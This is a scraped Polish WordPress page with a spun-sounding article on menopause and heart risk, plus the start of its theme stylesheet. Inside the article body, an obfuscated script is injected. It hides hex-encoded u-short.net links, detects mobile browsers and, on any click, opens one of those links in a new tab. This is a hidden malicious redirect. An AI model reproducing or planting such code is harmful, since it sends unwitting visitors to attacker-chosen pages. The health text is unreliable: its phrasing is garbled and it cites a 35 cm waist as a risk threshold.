

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://artykuly.beta.pisz.pl/menopauza-znaczny-problem/
body_size: 8692
content:
<!DOCTYPE html>
<html class="no-js" lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<!-- Platinum Seo Pack, version 2.1.7 by Techblissonline-->
<title>Menopauza - znaczny problem – Artykuły beta</title>
<meta name="description" content="Kłopot menopauzy dotyka wiele kobiet na pełnym globie. Kłopot ten znany jest od wielu lat, ale dopiero teraz stał się wiarygodnego typu medialnym źródłem, które stara się rozwiązać nie tylko sztuka lekarska, ale również farmakologia." />
<meta name="robots" content="index,follow" />
<link rel="canonical" href="http://artykuly.beta.pisz.pl/menopauza-znaczny-problem/" />

<!--Techblissonline Platinum SEO and Social Pack Tracer ends here -->

	<!--iOS/android/handheld specific -->	
<link rel="apple-touch-icon" href="apple-touch-icon.png">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
	<link rel="stylesheet" type="text/css" media="all" href="http://artykuly.beta.pisz.pl/wp-content/themes/diary/style.css" />
	<link rel="pingback" href="http://artykuly.beta.pisz.pl/xmlrpc.php" />
			<!--[if lt IE 9]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<link href='http://fonts.googleapis.com/css?family=Merriweather:400,700' rel='stylesheet' type='text/css'>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.1/jquery.min.js?ver=1.6.1"></script>
<script src="http://artykuly.beta.pisz.pl/wp-content/themes/diary/js/modernizr.min.js"></script>
<script src="http://artykuly.beta.pisz.pl/wp-content/themes/diary/js/customscript.js" type="text/javascript"></script>
<style type="text/css">
.form-wrapper button {background-color:#D83C3C; }
.single_post a, a:hover, .textwidget a, #commentform a, .sidebar.c-4-12 a:hover, .copyrights a:hover, a, #commentform input#submit:hover {color:#D83C3C; }
.form-wrapper button:before { border-right-color: #D83C3C; }
</style>
	<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Artykuły beta &raquo; Kanał z wpisami" href="http://artykuly.beta.pisz.pl/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/artykuly.beta.pisz.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.8"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://artykuly.beta.pisz.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.4.8' type='text/css' media='all' />
<script type='text/javascript' src='http://artykuly.beta.pisz.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://artykuly.beta.pisz.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://artykuly.beta.pisz.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://artykuly.beta.pisz.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://artykuly.beta.pisz.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Jedną z chorób alergicznych jest atopowe zapalenie skóry' href='http://artykuly.beta.pisz.pl/jedna-z-chorob-alergicznych-jest-atopowe-zapalenie-skory/' />
<link rel='next' title='objawy grzybicy' href='http://artykuly.beta.pisz.pl/objawy-grzybicy/' />
<!--Theme by MyThemeShop.com-->
<link rel="canonical" href="http://artykuly.beta.pisz.pl/menopauza-znaczny-problem/" />
<link rel='shortlink' href='http://artykuly.beta.pisz.pl/?p=44' />
<link rel="alternate" type="application/json+oembed" href="http://artykuly.beta.pisz.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fartykuly.beta.pisz.pl%2Fmenopauza-znaczny-problem%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://artykuly.beta.pisz.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fartykuly.beta.pisz.pl%2Fmenopauza-znaczny-problem%2F&#038;format=xml" />
<link rel="alternate nofollow" type="application/rss+xml" title="Artykuły beta &raquo; Menopauza &#8211; znaczny problem Kanał z komentarzami" href="http://artykuly.beta.pisz.pl/menopauza-znaczny-problem/feed/" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "http://artykuly.beta.pisz.pl/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '44';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = false;
	window._wp_rp_post_title = 'Menopauza+-+znaczny+problem';
	window._wp_rp_post_tags = ['serwis+menopauza+i+nie+tylko', 'menopauza.+o+menopauzie', 'zdrowie', 'par', 'ten', 'problem', 'duo', 'ma', 'te', 'rad', 'od', 'dla', 'bo', 'internet', 'na', 'al', 'si'];
	window._wp_rp_promoted_content = false;
</script>
</head>


<body id ="blog" class="post-template-default single single-post postid-44 single-format-standard main cat-3-id">

<div class="main-container">
	<div class="container">
		<header class="main-header">
			<div id="header">
										<h2 id="logo">
							<a href="http://artykuly.beta.pisz.pl">Artykuły beta</a>
						</h2><!-- END #logo -->
				  
              
			</div><!--#header-->
	</header><div id="page" class="single">
	<div class="content">
		<article class="article">
			<div id="content_box" >
									<div id="post-44" class="g post post-44 type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie tag-menopauza-o-menopauzie tag-serwis-menopauza-i-nie-tylko cat-3-id has_thumb">
                    <div class="single_post">
					<header>
						<h1 class="title single-title">Menopauza &#8211; znaczny problem</h1>
					                        <span class="single-postmeta">Posted by <a rel="nofollow" href="http://artykuly.beta.pisz.pl/author/adminsmiecnowe/" title="Wpisy od adminsmiecnowe" rel="author">adminsmiecnowe</a> in <a href="http://artykuly.beta.pisz.pl/category/zdrowie/" rel="nofollow">Zdrowie</a>  On 25 sierpnia, 2014</span>
										</header><!--.headline_area-->
                        
						<div class="post-single-content box mark-links">
													<p>Kłopot menopauzy dotyka wiele kobiet na pełnym globie. Kłopot ten znany jest od wielu lat, ale dopiero teraz stał się wiarygodnego typu medialnym źródłem, które stara się rozwiązać nie tylko sztuka lekarska, ale również farmakologia. Nawet Internet wmieszał się w to wszystko, konstruując witryny i jednocząc damy, które mają problem z menopauzą. Te parę zdrowych rad dla kobiet zbliżających się do menopauzy, które są w stanie wspomóc uratować zdrowe serce mimo metamorfoz, jakie występują w momencie, gdy menopauza przychodzi. Generalnie damy mogą rozpocząć przejście do menopauzy między 45-55 rokiem życia, co poniektóre szybciej. Metamorfozy, które występują w tej ogólnej ramie czasowej sprawiają, że u kobiet narasta znaczne ryzyko wystąpienia kłopotów z sercem w czasie menopauzy. Te rady zdrowotne dla kobiet przybliżających się do menopauzy są konieczne, bo w wieku lat 45-55 co poniektóre zmiany niejednokrotnie odbywają się w organizmie ludzkim, co powoduje, że kobiety są znacznie bardziej podatne na trudności z sercem. Potwierdza to serwis internetowy dedykowany problematyce klimakterium, na który już dzisiaj zapraszamy. Poziom hormonów przekształca się, co ma prawo powodować zwiększenie masy ciała. To smutne, w szeregu przypadków nie kończy się to tylko na gromadzeniu podskórnej tkanki tłuszczowej, ale kumuluje się również dużo tłuszczu trzewnego bądź wewnętrznego. Trzewna tkanka tłuszczowa kumuluje się dookoła narządów wewnętrznych, w tym serca. Jak wolno sobie wyimaginować, to nie jest właściwe dla Twojego serca oraz reszty ciała ludzkiego. Jeżeli Twój rozmiar jest w pasie 35 cm bądź większy to zapewne masz mnóstwo tłuszczu wewnętrznego.<br />
<a href="http://www.menopauza.pl/" title="o klimakterium">zobacz nasze artykuły o klimakterium</a><br />
Zobacz filmik<br />
<iframe width="560" height="315" src="//www.youtube.com/embed/DpIflTUZ9Lo" frameborder="0" allowfullscreen></iframe><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x55\x6a\x68\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x71\x57\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4e\x6e\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x64\x58\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x52\x77\x43\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x4c\x65\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x49\x56\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6d\x66\x48\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x65\x4f\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x59\x74\x51\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">More from my site</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-145" data-post-type="none" ><a href="http://artykuly.beta.pisz.pl/portal-internetowy-i-tematyka-menopauzy/" class="wp_rp_title">Portal internetowy i tematyka menopauzy</a></li><li data-position="1" data-poid="in-53" data-post-type="none" ><a href="http://artykuly.beta.pisz.pl/co-to-jest-reumatyzm/" class="wp_rp_title">Co to jest reumatyzm?</a></li><li data-position="2" data-poid="in-142" data-post-type="none" ><a href="http://artykuly.beta.pisz.pl/klopot-przekwitania-jest-problemem-wiele-dam-na-calym-globie/" class="wp_rp_title">Kłopot przekwitania jest problemem wiele dam na całym globie</a></li><li data-position="3" data-poid="in-62" data-post-type="none" ><a href="http://artykuly.beta.pisz.pl/jedzenie-wolne-od-glutenu/" class="wp_rp_title">jedzenie wolne od glutenu</a></li><li data-position="4" data-poid="in-50" data-post-type="none" ><a href="http://artykuly.beta.pisz.pl/nietrzymanie-moczu-dolegliwosc-kobieca/" class="wp_rp_title">nietrzymanie moczu dolegliwośc kobieca</a></li><li data-position="5" data-poid="in-17" data-post-type="none" ><a href="http://artykuly.beta.pisz.pl/producenci-lekow-na-menopauze/" class="wp_rp_title">Producenci leków na menopauzę</a></li></ul></div></div>
													 
													</div>
						</div><!--.post-content box mark-links-->
											<div class="postauthor">
                        <h4>About Author</h4>
							<img alt='' src='http://2.gravatar.com/avatar/e59cdfc82e93c1ed5ffb8f946376d750?s=75&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/e59cdfc82e93c1ed5ffb8f946376d750?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' />                            <h5>adminsmiecnowe</h5>
							<p></p>
						</div>
					  
					</div><!--.g post-->
					<!-- You can start editing here. -->
 
<!-- If comments are closed. -->
<p class="nocomments"></p>
 
							</div>
</article>
</div>
	</div><!--#page-->
	<footer>
		<div class="container">
               		<div class="copyrights">
				<!--start copyrights-->
<div class="row" id="copyright-note">
<span></span>
<div class="top"><a href="#top" class="toplink">Back to Top &uarr;</a></div>
</div>
<!--end copyrights-->
			</div>
		</div><!--.container-->
	</footer><!--footer-->
</div><!--.container-->
	<div class="left-sidebar">
		<aside class="sidebar c-4-12">
<div id="sidebars" class="g">
	<div class="sidebar">
	<ul class="sidebar_list">
		<li class="widget widget-sidebar"><form method="get" id="searchform" class="form-wrapper cf" action="http://artykuly.beta.pisz.pl" _lpchecked="1">
		<input type="text" name="s" id="s" value="" onfocus="if(this.value=='Search this Site...')this.value='';" x-webkit-speech onwebkitspeechchange="transcribe(this.value)"> 
<button type="submit">Search</button>
</form></li>		<li class="widget widget-sidebar">		<h3>Ostatnie wpisy</h3>		<ul>
											<li>
					<a href="http://artykuly.beta.pisz.pl/alergia-pokarmowa-czym-sie-ma-prawo-ujawniac-2/">Alergia pokarmowa- czym się ma prawo ujawniać?</a>
									</li>
											<li>
					<a href="http://artykuly.beta.pisz.pl/alergia-pokarmowa-czym-sie-ma-prawo-ujawniac/">Alergia pokarmowa- czym się ma prawo ujawniać?</a>
									</li>
											<li>
					<a href="http://artykuly.beta.pisz.pl/alergia-pokarmowa-czym-sie-ma-prawo-objawiac/">Alergia pokarmowa- czym się ma prawo objawiać?</a>
									</li>
											<li>
					<a href="http://artykuly.beta.pisz.pl/a2-koncept/">A2 Koncept</a>
									</li>
											<li>
					<a href="http://artykuly.beta.pisz.pl/warianty-depilacji-jak-skutecznie-usuwac-bezuzyteczne-owlosienie/">Warianty depilacji- jak skutecznie usuwać bezużyteczne owłosienie</a>
									</li>
					</ul>
		</li><li class="widget widget-sidebar"><h3>Kategorie</h3>		<ul>
				<li class="cat-item cat-item-17"><a href="http://artykuly.beta.pisz.pl/category/alergie/">Alergie</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://artykuly.beta.pisz.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://artykuly.beta.pisz.pl/category/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://artykuly.beta.pisz.pl/category/przepisy-i-deita/">Przepisy i deita</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://artykuly.beta.pisz.pl/category/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://artykuly.beta.pisz.pl/category/zdrowie/">Zdrowie</a>
</li>
		</ul>
			</li>	</ul>
	</div>
</div><!--sidebars-->
</aside>	</div>
</div>
<!--start footer code-->
<!--end footer code-->
<script type='text/javascript' src='http://artykuly.beta.pisz.pl/wp-includes/js/comment-reply.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://artykuly.beta.pisz.pl/wp-includes/js/wp-embed.min.js?ver=5.4.8'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://artykuly.beta.pisz.pl/wp-content/themes/diary/style.css
body_size: 5066
content:
/*
Theme Name: Diary
Theme URI: http://mythemeshop.com/themes/diary
Author: MyThemeShop
Author URI: http://mythemeshop.com/
Description: Diary is a free premium WordPress theme by MyThemeShop.
Version: 1.0

*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}
html {
    overflow-x: hidden;
    -webkit-font-smoothing: antialiased;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block }
ol, ul { list-style: none }
blockquote, q { quotes: none }
blockquote:before, blockquote:after, q:before, q:after {
    content: '';
    content: none;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
button, input, select, textarea { margin: 0 }
:focus { outline: 0 }
a:link { -webkit-tap-highlight-color: #FF5E99 }
img, video, object, embed {
    max-width: 100%;
    height: auto!important;
}
iframe { max-width: 100% }
blockquote {
    font-style: italic;
    font-weight: normal;
    font-family: Georgia,Serif;
    font-size: 15px;
